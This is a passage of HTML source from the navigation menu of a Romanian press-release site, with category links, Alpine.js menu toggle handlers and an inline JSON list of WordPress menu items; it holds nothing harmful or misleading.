<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-965"><a href="https://www.livepr.ro/comunicate-de-presa/finante-contabilitate/">Finante / Contabilitate</a></li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://www.livepr.ro/comunicate-de-presa/imobiliare/">Imobiliare</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-966"><a href="https://www.livepr.ro/comunicate-de-presa/industrie-tehnologie/">Industrie / Tehnologie</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://www.livepr.ro/comunicate-de-presa/itc/">IT&amp;C</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://www.livepr.ro/comunicate-de-presa/media-publicitate/">Media / Publicitate</a></li>
<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://www.livepr.ro/comunicate-de-presa/monden-lifestyle/">Monden / Lifestyle</a></li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.livepr.ro/comunicate-de-presa/ong/">ONG</a></li>
<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://www.livepr.ro/comunicate-de-presa/religie/">Religie</a></li>
<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://www.livepr.ro/comunicate-de-presa/resurse-umane/">Resurse Umane</a></li>
<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://www.livepr.ro/comunicate-de-presa/sanatate/">Sanatate</a></li>
<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="https://www.livepr.ro/comunicate-de-presa/social/">Social</a></li>
<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-973"><a href="https://www.livepr.ro/comunicate-de-presa/sport/">Sport</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://www.livepr.ro/comunicate-de-presa/stiinta-cercetare/">Stiinta / Cercetare</a></li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-974"><a href="https://www.livepr.ro/comunicate-de-presa/turism/">Turism</a></li>
<li id="menu-item-2593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2593"><a href="https://www.livepr.ro/dialoguri-cu-si-despre-pr/">Dialoguri cu si despre PR</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3063"><a href="https://www.livepr.ro/evenimente/">Evenimente</a></li>
<li id="menu-item-112034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112034"><a href="https://www.livepr.ro/dialoguri-cu-si-despre-pr/">Dialoguri cu si despre PR</a></li>
</ul></div>        </noscript>

                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <svg class='icon' viewBox="0 0 25 28">
                        <use xlink:href="#FontAwesomeicon-bars"></use>
                    </svg>
                </button>
            
        
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':956,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'956','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=956','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':956,'menu_item_parent':'0','object_id':'227','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/administratie-publica\/','title':'Administratie publica','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':957,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'957','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=957','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':957,'menu_item_parent':'0','object_id':'308','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/agricultura\/','title':'Agricultura','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':2605,'post_author':'2','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-09-02 09:16:47','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'2605','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=2605','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':2605,'menu_item_parent':'0','object_id':'536','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/aparitii-editoriale\/','title':'Aparitii editoriale','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':958,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'958','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=958','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':958,'menu_item_parent':'0','object_id':'288','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/arhitectura-design\/','title':'Arhitectura \/ Design','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':959,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'959','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=959','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':959,'menu_item_parent':'0','object_id':'224','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/auto\/','title':'Auto','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':960,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'960','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=960','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':960,'menu_item_parent':'0','object_id':'232','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/banci-asigurari\/','title':'Banci \/ Asigurari','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':961,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'961','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=961','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':961,'menu_item_parent':'0','object_id':'225','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/business\/','title':'Business','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':962,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'962','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=962','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':962,'menu_item_parent':'0','object_id':'242','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/constructii\/','title':'Constructii','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':2606,'post_author':'2','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-09-02 09:16:47','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'2606','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=2606','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':2606,'menu_item_parent':'0','object_id':'582','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/cursuri\/','title':'Cursuri','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':963,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'963','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=963','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':963,'menu_item_parent':'0','object_id':'230','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/educatie-cultura-arta\/','title':'Educatie \/ Cultura \/ Arta','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':964,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'964','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=964','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':964,'menu_item_parent':'0','object_id':'301','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/entertainment\/','title':'Entertainment','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':965,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'965','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=965','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':965,'menu_item_parent':'0','object_id':'324','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/finante-contabilitate\/','title':'Finante \/ Contabilitate','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category','current-post-ancestor','current-menu-parent','current-post-parent'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':true,'menu_image':''},{'ID':2607,'post_author':'2','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-09-02 09:16:47','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'2607','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=2607','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':2607,'menu_item_parent':'0','object_id':'865','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/imobiliare\/','title':'Imobiliare','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':966,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'966','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=966','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':966,'menu_item_parent':'0','object_id':'231','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/industrie-tehnologie\/','title':'Industrie \/ Tehnologie','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':967,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'itc','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=967','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':967,'menu_item_parent':'0','object_id':'226','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/itc\/','title':'IT&amp;C','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':968,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'968','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=968','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':968,'menu_item_parent':'0','object_id':'229','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/media-publicitate\/','title':'Media \/ Publicitate','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':969,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'969','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=969','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':969,'menu_item_parent':'0','object_id':'223','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/monden-lifestyle\/','title':'Monden \/ Lifestyle','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':970,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'970','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=970','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':970,'menu_item_parent':'0','object_id':'287','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/ong\/','title':'ONG','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':2608,'post_author':'2','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-09-02 09:16:47','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'2608','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=2608','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':2608,'menu_item_parent':'0','object_id':'797','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/religie\/','title':'Religie','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':2609,'post_author':'2','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-09-02 09:16:47','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'2609','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=2609','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':2609,'menu_item_parent':'0','object_id':'2047','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/resurse-umane\/','title':'Resurse Umane','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':971,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'971','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=971','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':971,'menu_item_parent':'0','object_id':'228','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/sanatate\/','title':'Sanatate','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':972,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'972','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=972','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':972,'menu_item_parent':'0','object_id':'505','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/social\/','title':'Social','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':973,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'973','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=973','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':973,'menu_item_parent':'0','object_id':'320','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/sport\/','title':'Sport','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':2610,'post_author':'2','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-09-02 09:16:47','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'2610','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=2610','menu_order':24,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':2610,'menu_item_parent':'0','object_id':'1827','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/stiinta-cercetare\/','title':'Stiinta \/ Cercetare','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':974,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-11 03:58:46','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'974','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':147,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=974','menu_order':25,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':974,'menu_item_parent':'0','object_id':'291','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/comunicate-de-presa\/turism\/','title':'Turism','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':2593,'post_author':'2','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-07-17 08:51:25','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'2593','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':0,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=2593','menu_order':26,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':2593,'menu_item_parent':'0','object_id':'2182','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/dialoguri-cu-si-despre-pr\/','title':'Dialoguri cu si despre PR','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':3063,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2017-09-02 13:00:14','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'3063','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':0,'guid':'http:\/\/livepr.demo3.dow-media.com\/?p=3063','menu_order':27,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':3063,'menu_item_parent':'0','object_id':'2234','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/evenimente\/','title':'Evenimente','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':112034,'post_author':'1','post_date':'2025-01-26 10:32:18','post_date_gmt':'2025-01-26 10:32:18','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'112034','to_ping':'','pinged':'','post_modified':'2025-01-26 10:32:18','post_modified_gmt':'2025-01-26 10:32:18','post_content_filtered':'','post_parent':0,'guid':'https:\/\/www.livepr.ro\/?p=112034','menu_order':28,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':112034,'menu_item_parent':'0','object_id':'2182','object':'category','type':'taxonomy','type_label':'Categorie','url':'https:\/\/www.livepr.ro\/dialoguri-cu-si-despre-pr\/','title':'Dialoguri cu si despre PR','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-taxonomy','menu-item-object-category'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                            <svg class='icon' viewBox="0 0 25 28">
                            <use xlink:href="#FontAwesomeicon-close"></use>
                        </svg>
                                                        </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
